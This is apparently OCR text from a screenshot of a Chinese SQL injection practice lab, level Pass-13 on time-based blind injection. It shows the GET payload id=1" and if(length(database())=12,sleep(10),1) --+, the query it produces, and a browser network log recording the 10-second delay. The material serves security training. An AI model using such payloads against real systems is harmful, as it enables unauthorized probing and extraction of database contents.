 Load ...
http://inject2.lab.aqlab.cn:81/Pass-13/index.php?id=1" and if(length(database())=12,sleep(10),1) --+
Split U...
Execute
Firebug - 掌控安全学院SQL注入靶场
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
GET index.php?id=1%22%...sleep(10),1)%20--+ 200 OK inject2.lab.aqlab.cn:81 2.9 KB 127.0.0.1:8080 10.07s
1 个请求 2.9 KB 10.07s (onload: 10.19s)
掌控安
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
本关考点:
延时注入（一）
任务
通过延时注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from news where id="1" and if(length(database())=12,sleep(10),1) -- "
查询结果:
有数据